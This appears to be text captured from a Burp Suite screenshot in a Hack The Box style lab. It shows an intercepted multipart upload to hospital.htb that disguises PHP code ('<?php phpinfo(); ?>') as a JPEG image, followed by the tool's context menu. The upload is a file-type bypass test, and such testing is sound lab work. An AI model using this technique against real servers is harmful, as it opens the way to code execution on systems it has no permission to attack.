 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------9840848323858376023748591231
8 Content-Length: 258
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=o6nbj2jri1nqjijqe6e5eq62tk
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------9840848323858376023748591231
18 Content-Disposition: form-data; name="image"; filename="x.jpg"
19 Content-Type: image/jpeg
20
21 <?php phpinfo(); ?>
22
23 -----------------------------9840848323858376023748591231--
24
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file